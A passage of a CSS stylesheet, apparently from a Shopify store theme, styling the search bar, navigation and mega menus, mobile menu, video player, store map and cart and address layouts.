	}

	.header--search-expanded {
		margin-bottom: 57px
	}

	.header__cart-icon .icon-state__secondary.icon-state__secondary {
		left: 8px
	}

	.header__action-item .icon--lock-2 {
		display: block
	}

	.header__search-bar-wrapper {
		visibility: hidden;
		position: absolute;
		padding: 0 20px;
		width: 100%;
		bottom: 0;
		left: 0;
		background: var(--header-background);
		z-index: -1;
		transition: visibility .25s ease-in-out, margin-bottom .25s ease-in-out
	}

	.header__search-bar-wrapper.is-visible {
		visibility: visible;
		margin-bottom: -57px
	}

	.header__search-bar-wrapper.is-fixed {
		position: fixed;
		top: 0;
		left: 0;
		height: 100vh;
		z-index: 10
	}

	.search-bar {
		opacity: 0;
		transition: opacity .2s ease-in-out
	}

	.search-bar__inner {
		max-height: 0;
		height: calc(100vh - calc(44px - 18px));
		top: 100%
	}

	.search-bar__top-wrapper {
		display: flex;
		align-items: center;
		justify-content: space-between
	}

	.search-bar__top {
		flex-grow: 1
	}

	.search-bar__close-button {
		width: 0;
		height: 0;
		overflow: hidden;
		font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 16px));
		opacity: 0;
		transition: width .25s ease-in-out, opacity .25s ease-in-out
	}

	.search-bar__close-text {
		padding-left: 22px
	}

	.header__search-bar-wrapper.is-visible .search-bar {
		opacity: 1;
		transition-delay: 0.15s
	}

	.header__search-bar-wrapper.is-fixed .search-bar {
		padding: 9px 0
	}

	.header__search-bar-wrapper.is-fixed .search-bar__inner {
		max-height: none;
		visibility: visible
	}

	.header__search-bar-wrapper.is-fixed .search-bar__inner-animation {
		transition: none
	}

	.header__search-bar-wrapper.is-fixed .search-bar__close-button {
		height: auto;
		opacity: 1;
		white-space: nowrap
	}

	.line-item-table,
	.line-item-table tbody {
		display: block;
		width: 95%
	}

	.line-item--stack {
		display: block;
		white-space: normal
	}

	.line-item--stack:first-child {
		border-top: none !important
	}

	.line-item--stack .line-item__image-wrapper {
		width: 80px;
		min-width: 80px
	}

	.line-item--stack .line-item__product-info {
		display: block;
		padding-top: 20px;
		padding-bottom: 20px
	}

	.line-item--stack .line-item__title {
		font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px))
	}

	.line-item--stack .line-item__price {
		font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 13px))
	}

	.line-item--stack .line-item__quantity {
		margin-top: 12px
	}
}

.map {
	padding: 0 20px;
	background: var(--secondary-background);
	border-radius: 3px;
	border: 1px solid var(--border-color)
}

.map__store-item:not(:last-child) {
	border-bottom: 1px solid var(--border-color)
}

.map__store-name {
	display: flex;
	width: 100%;
	align-items: center;
	justify-content: space-between;
	padding: 15px 0
}

.map__store-name svg {
	width: 12px;
	height: 8px
}

.map__icon-container {
	transform: rotateZ(0);
	transition: transform .2s ease-in-out
}

.mobile-menu,
.popover {
	transform: scale(.9);
	will-change: transform
}

.map__store-name[aria-expanded=true] .map__icon-container {
	transform: rotateZ(180deg)
}

.map__store-collapsible {
	display: block;
	height: 0;
	overflow: hidden;
	transition: height .25s ease-in-out
}

.map__store-inner {
	margin-top: -.425em
}

.map__store-address>p {
	margin-bottom: 0 !important
}

.map__store-hours {
	margin-bottom: 22px;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 13px))
}

.map__map-container {
	position: relative;
	height: 160px;
	background-size: cover;
	background-position: center;
	overflow: hidden
}

.map__gmap {
	position: absolute;
	top: 0;
	left: 0;
	height: 100%;
	width: 100%
}

@media screen and (min-width:641px) {
	.search-bar {
		margin-top: 0;
		padding-bottom: 0;
		min-width: 0
	}

	.search-bar__inner {
		width: calc(100% - 40px);
		top: 100%;
		left: -5px
	}

	.search-bar__submit .icon--search {
		top: 0
	}

	.search-bar__result-category {
		padding-left: 15px
	}

	.search-bar__menu-wrapper,
	.search-bar__results {
		max-height: 310px;
		height: auto;
		left: 5px;
		width: calc(100% - 10px);
		border-radius: 0 0 3px 3px
	}

	@supports (--css:variables) {
		.search-bar__inner {
			height: calc(100vh - var(--header-height) - 40px)
		}

		.search-bar__results {
			max-height: calc(100vh - var(--header-height) - 40px)
		}
	}

	.search-bar__menu-link,
	.search-bar__menu-title {
		padding-left: 25px;
		padding-right: 25px
	}

	.search-bar.is-expanded .search-bar__top {
		border-bottom-left-radius: 0
	}

	.map__map-container {
		height: 300px
	}
}

.plyr.plyr--full-ui.plyr--video {
	color: var(--text-color);
	background-color: transparent
}

.mega-menu__promo:hover .mega-menu__image-heading,
.nav-dropdown__link[aria-expanded=true] {
	color: var(--accent-color)
}

.shopify-model-viewer-ui.shopify-model-viewer-ui .shopify-model-viewer-ui__button--poster,
.shopify-model-viewer-ui.shopify-model-viewer-ui .shopify-model-viewer-ui__controls-area {
	background: var(--secondary-background);
	border-color: rgba(var(--text-color-rgb) .05)
}

.plyr.plyr--full-ui.plyr--video .plyr__video-wrapper {
	background-color: transparent
}

.plyr.plyr--full-ui.plyr--video:-webkit-full-screen .plyr__video-wrapper .plyr.plyr--full-ui.plyr--video:-webkit-full-screen .plyr__poster {
	background-color: #000
}

.plyr.plyr--full-ui.plyr--video:-ms-fullscreen .plyr__video-wrapper .plyr.plyr--full-ui.plyr--video:-ms-fullscreen .plyr__poster {
	background-color: #000
}

.plyr.plyr--full-ui.plyr--video:fullscreen .plyr__video-wrapper .plyr.plyr--full-ui.plyr--video:fullscreen .plyr__poster {
	background-color: #000
}

.plyr.plyr--full-ui.plyr--video:-webkit-full-screen .plyr__poster,
.plyr.plyr--full-ui.plyr--video:-webkit-full-screen .plyr__video-wrapper {
	background-color: #000
}

.plyr.plyr--full-ui.plyr--video:-moz-full-screen .plyr__poster,
.plyr.plyr--full-ui.plyr--video:-moz-full-screen .plyr__video-wrapper {
	background-color: #000
}

.plyr.plyr--full-ui.plyr--video:-ms-fullscreen .plyr__poster,
.plyr.plyr--full-ui.plyr--video:-ms-fullscreen .plyr__video-wrapper {
	background-color: #000
}

.plyr.plyr--full-ui.plyr--video .plyr--fullscreen-fallback .plyr__poster,
.plyr.plyr--full-ui.plyr--video .plyr--fullscreen-fallback .plyr__video-wrapper {
	background-color: #000
}

.plyr.plyr--full-ui.plyr--video .plyr__control.plyr__control--overlaid,
.plyr.plyr--full-ui.plyr--video .plyr__controls {
	background-color: var(--secondary-background);
	border-color: rgba(var(--text-color-rgb), .05)
}

.plyr.plyr--full-ui.plyr--video .plyr__control.plyr__control--overlaid.plyr__tab-focus,
.plyr.plyr--full-ui.plyr--video .plyr__control.plyr__control--overlaid:hover {
	color: rgba(var(--text-color-rgb) .55)
}

.plyr.plyr--full-ui.plyr--video .plyr__progress input[type=range]::-moz-range-thumb {
	box-shadow: 2px 0 0 0 var(--secondary-background)
}

.plyr.plyr--full-ui.plyr--video .plyr__progress input[type=range]::-ms-thumb {
	box-shadow: 2px 0 0 0 var(--secondary-background)
}

.plyr.plyr--full-ui.plyr--video .plyr__progress input[type=range]::-webkit-slider-thumb {
	box-shadow: 2px 0 0 0 var(--secondary-background)
}

.plyr.plyr--full-ui.plyr--video .plyr__progress input[type=range]::-webkit-slider-runnable-track {
	background-image: linear-gradient(to right, currentColor 0, rgba(var(--text-color-rgb) .6)) 0);
	background-image: linear-gradient(to right, currentColor var(--value, 0), rgba(var(--text-color-rgb) .6)) var(--value, 0))
}

.plyr.plyr--full-ui.plyr--video .plyr__progress input[type=range]::-moz-range-track {
	background-color: rgba(var(--text-color-rgb) .6)
}

.plyr.plyr--full-ui.plyr--video .plyr__progress input[type=range]::-ms-fill-upper {
	background-color: rgba(var(--text-color-rgb) .6)
}

.plyr.plyr--full-ui.plyr--video .plyr__progress input[type=range].plyr__tab-focus::-webkit-slider-runnable-track {
	box-shadow: 0 0 0 4px rgba(var(--text-color-rgb) .25)
}

.plyr.plyr--full-ui.plyr--video .plyr__progress input[type=range].plyr__tab-focus::-moz-range-track {
	box-shadow: 0 0 0 4px rgba(var(--text-color-rgb) .25)
}

.plyr.plyr--full-ui.plyr--video .plyr__progress input[type=range].plyr__tab-focus::-ms-track {
	box-shadow: 0 0 0 4px rgba(var(--text-color-rgb) .25)
}

.plyr.plyr--full-ui.plyr--video .plyr__progress input[type=range]:active::-moz-range-thumb {
	box-shadow: 0 0 0 3px rgba(var(--text-color-rgb) .25)
}

.plyr.plyr--full-ui.plyr--video .plyr__progress input[type=range]:active::-ms-thumb {
	box-shadow: 0 0 0 3px rgba(var(--text-color-rgb) .25)
}

.plyr.plyr--full-ui.plyr--video .plyr__progress input[type=range]:active::-webkit-slider-thumb {
	box-shadow: 0 0 0 3px rgba(var(--text-color-rgb) .25)
}

.plyr.plyr--full-ui.plyr--video .plyr__progress .plyr__tooltip {
	background-color: var(--text-color);
	color: var(--secondary-background)
}

.shopify-model-viewer-ui.shopify-model-viewer-ui .shopify-model-viewer-ui__button--control:hover,
.shopify-model-viewer-ui.shopify-model-viewer-ui .shopify-model-viewer-ui__button--poster:focus,
.shopify-model-viewer-ui.shopify-model-viewer-ui .shopify-model-viewer-ui__button--poster:hover {
	color: rgba(var(--text-color-rgb) .55)
}

.plyr.plyr--full-ui.plyr--video .plyr__progress .plyr__tooltip::before {
	border-top-color: var(--text-color)
}

.plyr.plyr--full-ui.plyr--video.plyr--loading .plyr__progress__buffer {
	background-image: linear-gradient(-45deg, rgba(var(--text-color-rgb) .6) 25%, transparent 25%, transparent 50%, rgba(var(--text-color-rgb) .6) 50%, rgba(var(--text-color-rgb) .6) 75%, transparent 75%, transparent)
}

.plyr.plyr--full-ui.plyr--video .plyr__volume input[type=range]::-moz-range-thumb {
	box-shadow: 2px 0 0 0 var(--text-color)
}

.plyr.plyr--full-ui.plyr--video .plyr__volume input[type=range]::-ms-thumb {
	box-shadow: 2px 0 0 0 var(--text-color)
}

.plyr.plyr--full-ui.plyr--video .plyr__volume input[type=range]::-webkit-slider-thumb {
	box-shadow: 2px 0 0 0 var(--text-color)
}

.plyr.plyr--full-ui.plyr--video .plyr__volume input[type=range]::-webkit-slider-runnable-track {
	background-image: linear-gradient(to right, currentColor 0, rgba(var(--secondary-background-rgb), .6) 0);
	background-image: linear-gradient(to right, currentColor var(--value, 0), rgba(var(--secondary-background-rgb), .6) var(--value, 0))
}

.plyr.plyr--full-ui.plyr--video .plyr__volume input[type=range]::-moz-range-track,
.plyr.plyr--full-ui.plyr--video .plyr__volume input[type=range]::-ms-fill-upper {
	background-color: rgba(var(--secondary-background-rgb), .6)
}

.plyr.plyr--full-ui.plyr--video .plyr__volume input[type=range].plyr__tab-focus::-webkit-slider-runnable-track {
	box-shadow: 0 0 0 4px rgba(var(--secondary-background-rgb), .25)
}

.plyr.plyr--full-ui.plyr--video .plyr__volume input[type=range].plyr__tab-focus::-moz-range-track {
	box-shadow: 0 0 0 4px rgba(var(--secondary-background-rgb), .25)
}

.plyr.plyr--full-ui.plyr--video .plyr__volume input[type=range].plyr__tab-focus::-ms-track {
	box-shadow: 0 0 0 4px rgba(var(--secondary-background-rgb), .25)
}

.plyr.plyr--full-ui.plyr--video .plyr__volume input[type=range]:active::-moz-range-thumb {
	box-shadow: 0 0 0 3px rgba(var(--secondary-background-rgb), .25)
}

.plyr.plyr--full-ui.plyr--video .plyr__volume input[type=range]:active::-ms-thumb {
	box-shadow: 0 0 0 3px rgba(var(--secondary-background-rgb), .25)
}

.plyr.plyr--full-ui.plyr--video .plyr__volume input[type=range]:active::-webkit-slider-thumb {
	box-shadow: 0 0 0 3px rgba(var(--secondary-background-rgb), .25)
}

.shopify-model-viewer-ui.shopify-model-viewer-ui .shopify-model-viewer-ui__button--control.focus-visible:focus,
.shopify-model-viewer-ui.shopify-model-viewer-ui .shopify-model-viewer-ui__button--control:active {
	color: rgba(var(--text-color-rgb) .55);
	background: rgba(var(--text-color-rgb) .05)
}

.shopify-model-viewer-ui.shopify-model-viewer-ui .shopify-model-viewer-ui__button--control:not(:last-child):after {
	border-color: rgba(var(--text-color-rgb) .05)
}

.video-wrapper {
	position: relative;
	cursor: pointer
}

.video-wrapper::after {
	content: "";
	display: block;
	padding-bottom: 56.25%
}

.video-wrapper iframe:not([src]) {
	pointer-events: none
}

.video-wrapper__image-wrapper {
	opacity: 1;
	visibility: visible;
	transition: opacity .2s ease-in-out, visibility .2s ease-in-out
}

.model-wrapper .shopify-model-viewer-ui,
.model-wrapper model-viewer,
.video-wrapper__image,
.video-wrapper__image-wrapper {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%
}

.mega-menu,
.nav-dropdown {
	top: 100%;
	background: var(--secondary-background);
	transition: opacity .2s ease-in-out, visibility .2s ease-in-out;
	visibility: hidden;
	opacity: 0
}

.video-wrapper__image {
	-o-object-fit: cover;
	object-fit: cover;
	-o-object-position: center;
	object-position: center
}

.icon--play {
	-webkit-filter: drop-shadow(0px 2px 2px rgba(0, 0, 0, 0.4));
	filter: drop-shadow(0px 2px 2px rgba(0, 0, 0, .4))
}

.video-wrapper .icon--play {
	position: absolute;
	left: calc(50% - 40px);
	top: calc(50% - 40px);
	height: 80px;
	width: 80px;
	opacity: 1;
	transition: transform .2s ease-in-out, opacity .2s ease-in-out
}

@media (-moz-touch-enabled:0),
(hover:hover) {
	.features--animate-zoom .collection-block-item:hover .collection-block-item__image {
		transform: scale(1.4)
	}

	.video-wrapper:hover .icon--play {
		transform: scale(1.15)
	}

	.product-item__image-wrapper--with-secondary .product-item__primary-image,
	.product-item__image-wrapper--with-secondary .product-item__secondary-image {
		transition: opacity .2s ease-in-out, visibility .2s ease-in-out
	}

	.product-item__image-wrapper--with-secondary .product-item__secondary-image {
		display: block;
		-o-object-fit: contain;
		object-fit: contain;
		-o-object-position: center;
		object-position: center;
		visibility: hidden;
		opacity: 0
	}

	.product-item__image-wrapper--with-secondary:hover .product-item__primary-image {
		opacity: 0;
		visibility: hidden
	}

	.product-item__image-wrapper--with-secondary:hover .product-item__secondary-image {
		visibility: visible
	}

	.product-item__image-wrapper--with-secondary:hover .product-item__secondary-image.lazyloaded {
		opacity: 1
	}
}

.mobile-menu__nav-list-toggle[aria-expanded=true] svg,
.value-picker-button[aria-expanded=true] svg {
	transform: rotateZ(180deg)
}

.video-item {
	max-width: 855px;
	margin: 20px auto
}

.video-item--stretch {
	max-width: none
}

.nav-bar,
.product-gallery__carousel:not(.flickity-enabled) .product-gallery__carousel-item:not(.is-selected),
.video-item[aria-hidden=true] {
	display: none
}

.video-item .video-wrapper iframe {
	visibility: hidden;
	height: 0;
	width: 0
}

.video-item.is-playing .video-wrapper__image-wrapper {
	visibility: hidden;
	opacity: 0
}

.video-item.is-playing iframe {
	visibility: visible;
	height: 100%;
	width: 100%
}

.model-wrapper {
	position: relative;
	padding-bottom: 100%
}

.mosaic {
	margin: 0 -10px -20px
}

.mosaic__item {
	padding: 0 10px 20px
}

.mosaic__item>:first-child {
	min-height: 240px
}

.mosaic--large .mosaic__item>:first-child {
	min-height: 280px
}

.nav-dropdown {
	position: absolute;
	padding: 16px 0;
	list-style: none;
	color: var(--text-color);
	border-radius: 0 0 3px 3px;
	white-space: nowrap;
	z-index: 1;
	box-shadow: 0 1px 5px 2px rgb(0 0 0 / 5%)
}

.nav-dropdown:not(.nav-dropdown--floating) {
	left: -15px
}

.nav-dropdown--floating {
	margin-top: 7px;
	border: none;
	border-radius: 3px
}

.mega-menu,
.mobile-menu__section:not(:last-child) {
	border-bottom: 1px solid var(--border-color)
}

.nav-dropdown--floating::before {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	z-index: -1
}

.nav-dropdown--glued:not(.nav-dropdown--inverse) {
	border-top-right-radius: 0 !important;
	border-bottom-right-radius: 0 !important
}

.nav-dropdown--glued.nav-dropdown--inverse {
	border-top-left-radius: 0 !important;
	border-bottom-left-radius: 0 !important
}

.nav-dropdown--fixed {
	min-height: 420px
}

.nav-bar .mega-menu,
.nav-dropdown--restrict {
	max-height: calc(100vh - 0px - 0px - 40px);
	max-height: calc(100vh - var(--header-height, 0px) - var(--announcement-bar-height, 0px) - 40px);
	overflow: auto;
	-ms-scroll-chaining: none;
	overscroll-behavior: contain
}

.mega-menu__inner,
.mobile-menu__panel {
	overscroll-behavior: none;
	-ms-scroll-chaining: none
}

.mega-menu[aria-hidden=false],
.nav-dropdown[aria-hidden=false] {
	visibility: visible;
	opacity: 1
}

.nav-dropdown .icon--nav-triangle-borderless {
	position: absolute;
	bottom: 100%;
	left: 16px;
	width: 20px;
	height: 9px;
	z-index: 1
}

.nav-dropdown .icon--nav-triangle-left {
	position: absolute;
	top: 23px;
	right: 100%;
	height: 20px;
	width: 9px;
	z-index: 1
}

#shopify-product-reviews .spr-header,
.nav-dropdown__item:not(.has-mega-menu),
.pagination__inner,
.rte ol li,
.rte ul li {
	position: relative
}

.nav-dropdown__link {
	display: flex;
	align-items: center;
	justify-content: space-between;
	padding: 2px 60px 2px 20px;
	cursor: pointer
}

.nav-dropdown__link svg {
	position: relative;
	width: 8px;
	height: 12px;
	top: 1px;
	margin: 0 -40px 0 65px
}

.nav-dropdown .nav-dropdown {
	left: 100%;
	top: -17px;
	margin-top: 0;
	min-width: 0;
	border-radius: 0 3px 3px 0
}

.nav-dropdown--inverse .nav-dropdown {
	right: 100%;
	left: auto;
	border-radius: 3px 0 0 3px
}

.nav-dropdown--inverse .nav-dropdown .icon--nav-triangle-left {
	right: auto;
	left: 100%;
	transform: rotateZ(180deg)
}

.nav-dropdown .nav-dropdown--floating {
	top: -16px;
	border-left: 1px solid var(--border-color)
}

.mega-menu {
	position: absolute;
	width: 100vw;
	left: 0;
	border-radius: 0 0 3px 3px;
	border-top: 1px solid var(--border-color)
}

.mega-menu__inner {
	display: flex;
	justify-content: space-between;
	align-items: flex-start;
	padding: 25px 0 0;
	max-height: 100%;
	min-height: 100%;
	overflow: auto
}

.mega-menu__inner--center {
	justify-content: center
}

.mega-menu__promo {
	display: block;
	flex: 0 1 230px;
	width: 230px;
	min-width: 200px;
	margin: 0 0 30px 50px;
	white-space: normal;
	text-align: center
}

.mega-menu__promo+.mega-menu__promo {
	margin-left: 20px
}

.mega-menu__column-list {
	display: flex;
	flex: 1 1 auto;
	flex-wrap: wrap;
	margin: 0 -40px;
	min-width: 0
}

@supports (display:grid) {
	.mega-menu__column-list {
		display: grid;
		grid-template-columns: repeat(auto-fit, minmax(230px, 1fr))
	}
}

.mega-menu__column {
	display: block;
	flex: 0 1 auto;
	margin: 0 30px 30px
}

.mega-menu:not(.mega-menu--floating) .mega-menu__column:first-child {
	margin-left: 0 !important
}

.mega-menu:not(.mega-menu--floating) .mega-menu__column:last-child {
	margin-right: 0 !important
}

.mega-menu__title {
	display: block;
	margin-bottom: 10px
}

.mega-menu__link {
	display: block;
	padding: 5px 0 6px;
	line-height: 1.4
}

.mega-menu__image-wrapper {
	margin: 5px 0 22px;
	border-radius: 3px;
	overflow: hidden
}

.mega-menu__promo .aspect-ratio {
	transform: scale(1.01);
	transition: transform .6s ease-in-out
}

.features--animate-zoom .mega-menu__promo:hover .aspect-ratio {
	transform: scale(1.06)
}

.mega-menu__image-heading {
	display: block;
	margin-bottom: 7px;
	transition: color .2s ease-in-out
}

.mega-menu__image-text {
	line-height: 1.5
}

@media screen and (min-width:1280px) {
	.collection-item {
		width: 12.5%
	}

	.header__logo {
		margin-right: 40px
	}

	.header__desktop-nav {
		margin-right: 30px
	}

	.header__desktop-nav-toggle {
		font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 16px))
	}

	.header__action-item {
		padding: 0 32px
	}

	.header__action-item:last-child {
		padding-right: 0
	}

	.header__action-item--currency,
	.header__action-item--locale {
		margin-right: 0
	}

	.header__cart-icon {
		display: inline-block;
		margin: 0 !important
	}

	.search-bar__filter {
		position: relative;
		display: block;
		height: 100%
	}

	.search-bar__filter select {
		position: absolute;
		opacity: 0;
		width: 100%;
		height: 100%;
		left: 0;
		top: 0;
		-webkit-appearance: none
	}

	.mega-menu__column {
		margin-left: 40px;
		margin-right: 40px
	}

	.mega-menu__inner--large .mega-menu__column {
		margin-left: 50px;
		margin-right: 50px
	}

	.mega-menu__promo {
		flex-basis: 290px;
		width: 290px
	}
}

@media screen and (min-width:1440px) {
	.hidden-wide {
		display: none !important
	}

	.\31\/1--wide {
		width: 100%
	}

	.\39\/12--wide {
		width: 75%
	}

	.\32\/3--wide {
		width: 66.666666%
	}

	.\31\/2--wide {
		width: 50%
	}

	.\31\/3--wide {
		width: 33.333333%
	}

	.\31\/4--wide {
		width: 25%
	}

	.\31\/5--wide,
	.\31\/6--wide {
		width: 20%
	}

	.collection__showing-count,
	.collection__toolbar-item--sort {
		margin-right: 80px
	}

	@supports (display:grid) {
		.product-list--collage {
			grid-template-columns: repeat(2, 1fr 1.05fr)
		}
	}

	.mega-menu__inner--center .mega-menu__column {
		margin-left: 45px;
		margin-right: 45px
	}

	.mega-menu__inner--large .mega-menu__column {
		margin-left: 60px;
		margin-right: 60px
	}

	.mega-menu__promo {
		min-width: 240px
	}
}

.mega-menu--floating {
	max-width: 0;
	width: 100vw;
	height: 100%;
	left: 100%;
	top: 0;
	border: none;
	border-radius: 0 3px 3px 0;
	border-left: 1px solid var(--border-color)
}

.mega-menu--floating::before {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	z-index: -1
}

.mega-menu--floating .mega-menu__inner {
	margin: 0;
	padding-right: 30px;
	padding-left: 25px
}

.mega-menu--floating .mega-menu__title,
.rte ol li:not(:last-child),
.rte ul li:not(:last-child) {
	margin-bottom: 5px
}

.mega-menu--floating .mega-menu__column {
	display: block;
	flex: 0 0 170px;
	margin-right: 30px;
	margin-left: 30px;
	white-space: normal
}

.mega-menu--floating .mega-menu__column-list {
	margin: 0 -30px
}

.mobile-menu[aria-hidden=false],
.popover[aria-hidden=false] {
	opacity: 1;
	transition: opacity .4s cubic-bezier(0, 1, .4, 1), transform .4s cubic-bezier(.18, 1.25, .4, 1), visibility .4s linear
}

.mobile-menu {
	position: absolute;
	width: 100vw;
	height: 100vh;
	left: 0;
	top: 100%;
	visibility: hidden;
	max-height: 0;
	z-index: 1;
	opacity: 0;
	color: var(--text-color);
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 16px));
	transition: opacity .25s ease-in-out, transform .25s ease-in-out, visibility .25s ease-in-out, max-height 0s linear .25s
}

#shopify-product-reviews .spr-pagination a:hover,
.line-item__price,
.page__tag-item.is-selected,
.popover__link-item:hover {
	color: var(--accent-color)
}

.mobile-menu .icon--arrow-left,
.mobile-menu .icon--arrow-right {
	width: 8px;
	height: 12px
}

.mobile-menu[aria-hidden=false] {
	visibility: visible;
	transform: scale(1)
}

.mobile-menu__inner {
	position: relative;
	max-width: 100vw;
	height: 100%;
	overflow: hidden
}

.mobile-menu .icon--nav-triangle-borderless {
	position: absolute;
	bottom: 100%;
	left: 20px;
	width: 18px;
	height: 8px;
	z-index: 1
}

.mobile-menu__panel {
	position: relative;
	height: 100%;
	background: var(--secondary-background);
	overflow-y: auto;
	overflow-x: hidden;
	-webkit-overflow-scrolling: touch;
	transition: transform .5s cubic-bezier(.23, 1, .32, 1), visibility .5s cubic-bezier(.23, 1, .32, 1)
}

.mobile-menu__panel.is-nested {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	visibility: hidden;
	z-index: 1;
	transform: translateX(100%)
}

.mobile-menu__section--loose {
	padding-top: 18px;
	padding-bottom: 18px
}

.mobile-menu__section.is-sticky {
	position: -webkit-sticky;
	position: sticky;
	top: 0;
	background: var(--secondary-background);
	z-index: 1
}

.mobile-menu__nav-link {
	display: flex;
	align-items: center;
	justify-content: space-between;
	width: 100%;
	padding: 8px 0 7px
}

.mobile-menu__back-button {
	display: block;
	width: 100%;
	text-align: left
}

.mobile-menu__back-button svg {
	margin-right: 8px;
	vertical-align: -1px
}

.mobile-menu__nav-list {
	margin-top: 2px
}

.mobile-menu__nav-list-toggle {
	width: 100%;
	text-align: left;
	padding: 4px 0
}

.mobile-menu__nav-list-toggle svg {
	width: 12px;
	height: 8px;
	margin-left: 12px;
	transition: transform .3s ease-in-out
}

.mobile-menu__nav-list-item {
	margin-bottom: 22px
}

.mobile-menu__nav-collapsible {
	height: 0;
	overflow: hidden;
	transition: .3s ease-in-out
}

.mobile-menu__nav-collapsible-content {
	margin-top: 4px
}

.mobile-menu__promo {
	display: block;
	padding: 20px 0 25px;
	text-align: center
}

.mobile-menu__image-wrapper {
	margin-bottom: 22px;
	border-radius: 3px;
	overflow: hidden
}

.mobile-menu__image-heading {
	display: block;
	margin-bottom: 0;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 18px))
}

.mobile-menu__image-text {
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 15px))
}

.line-item__discount,
.line-item__price-info {
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 13px))
}

.mobile-menu__promo-list {
	display: flex;
	flex-flow: row nowrap;
	margin-left: -10px;
	margin-right: -10px
}

.mobile-menu__promo-list .mobile-menu__promo-item {
	flex: 0 0 auto;
	width: 81%;
	white-space: normal;
	scroll-snap-align: center
}

.mobile-menu__promo-list .mobile-menu__promo {
	margin-left: 10px;
	margin-right: 10px
}

.scroller .mobile-menu__promo-list::before {
	content: "";
	flex: 0 0 20px
}

.scroller .mobile-menu__promo-list::after {
	content: "";
	flex: 0 0 13px
}

.mobile-menu[aria-hidden=false] .mobile-menu__panel.is-open {
	transform: translateX(0);
	visibility: visible
}

.mobile-menu__help-wrapper .icon--bi-phone {
	margin-right: 16px;
	width: 24px;
	height: 24px
}

.mobile-menu__help-wrapper .icon--bi-email {
	margin-right: 18px;
	width: 22px;
	height: 22px
}

.mobile-menu__help-wrapper+.mobile-menu__help-wrapper {
	margin-top: 18px
}

.line-item__product-info-wrapper {
	display: flex;
	align-items: flex-start
}

.line-item__image-wrapper {
	width: 60px;
	min-width: 60px;
	margin-right: 20px
}

.line-item__title {
	display: block;
	margin-bottom: 4px;
	line-height: 1.5
}

.line-item__discount,
.line-item__price {
	display: inline-block;
	font-weight: var(--text-font-bolder-weight)
}

.line-item__price--compare {
	color: var(--product-cor-do-preco-riscado);
	position: relative;
	margin-left: 20px
}

.line-item__discount,
.line-item__price--highlight,
.line-item__price--highlight-home,
.order-foot__item--highlight {
	color: var(--product-on-sale-accent)
}

.line-item__price--compare::before {
	position: absolute;
	content: "";
	top: 50%;
	left: -5px;
	width: calc(100% + 10px);
	height: 1px;
	background: rgba(var(--text-color-rgb), .7)
}

.line-item__price-info {
	margin-top: -2px
}

.line-item__discount {
	background: rgba(var(--product-on-sale-accent-rgb), .08);
	border-radius: 2px;
	padding: 0 11px
}

.line-item__discount svg {
	margin-right: 6px;
	vertical-align: text-bottom
}

.fulfillment-item {
	border-top: none !important
}

.fulfillment-item td {
	padding-top: 0 !important
}

.order-foot__item {
	display: flex;
	align-items: center;
	justify-content: space-between;
	padding: 16px 20px 16px 0;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px))
}

.address-list,
.address-list__item+.address-list__item,
.order-foot__item+.order-foot__item {
	border-top: 1px solid var(--border-color)
}

.order-foot__item--highlight,
.order-foot__item--strong {
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 15px));
	font-weight: var(--text-font-bolder-weight)
}

.address-list__action-list,
.page__sub-header,
.product-item__inventory {
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 13px))
}

.discount__money,
.discount__percentage {
	font-weight: 600;
	color: #fff;
	display: inline-block
}

.order-foot__item--strong {
	color: var(--heading-color)
}

.order-summary__alert {
	margin: 21px 0 5px
}

.address-list__item {
	padding: 24px 20px
}

.address-list__action-list,
.product-item__inventory {
	margin-top: 14px
}

.address-list__action-list>:last-child,
.rte ol,
.rte ul {
	margin-left: 18px
}

@media screen and (max-width:640px) {
	.card .order-foot {
		margin-left: 20px
	}

	.address-list,
	.address-list__item+.address-list__item {
		display: block;
		position: relative;
		border-top: none
	}

	.address-list::before,
	.address-list__item+.address-list__item::before {
		position: absolute;
		content: "";
		height: 1px;
		width: calc(100% - 20px);
		top: 0;
		left: 20px;
		background: var(--border-color)
	}

	.popover__panel,
	.popover__panel-list {
		height: 100% !important
	}

	.popover__inner {
		display: flex;
		flex-direction: column;
		justify-content: space-between;
		height: 100%;
		overflow: auto;
		-webkit-overflow-scrolling: touch
	}
}

.page__meta-item:not(:last-child)::after,
.rte ul li::before {
	content: "";
	height: 5px;
	width: 5px;
	background: rgba(var(--text-color-rgb), .4)
}

@media screen and (min-width:641px) {
	.mosaic {
		margin: 0 -15px -30px
	}

	.mosaic__item {
		padding: 0 15px 30px
	}

	.mobile-menu .icon--nav-triangle-borderless {
		left: 40px
	}

	.line-item__product-info-wrapper {
		align-items: center
	}

	.line-item__title {
		white-space: normal
	}

	.line-item__image-wrapper {
		width: 90px;
		min-width: 90px
	}

	.line-item__quantity-remove {
		display: block;
		width: -webkit-max-content;
		width: -moz-max-content;
		width: max-content;
		margin: 10px auto 0
	}

	.order-foot__inner {
		max-width: 470px;
		margin-left: auto
	}

	.order-foot__item {
		padding-right: 30px;
		padding-left: 20px
	}

	.order-summary__alert {
		margin: 24px 0 12px
	}

	.template-addresses .card__section--tight {
		padding-right: 20px
	}

	.address-list {
		display: flex;
		flex-wrap: wrap
	}

	.address-list__item {
		display: flex;
		justify-content: space-between;
		flex-direction: column;
		flex: 0 0 50%;
		padding-left: 30px;
		padding-right: 30px;
		box-shadow: 0 1px var(--border-color), 1px 0 var(--border-color);
		border-top: none !important
	}
}

.page__header {
	display: flex;
	justify-content: space-between;
	align-items: flex-end;
	margin: 28px 0
}

.page__header--stack {
	flex-direction: column;
	align-items: flex-start
}

.page__header--centered {
	justify-content: center;
	text-align: center
}

.page__header--stack.page__header--centered {
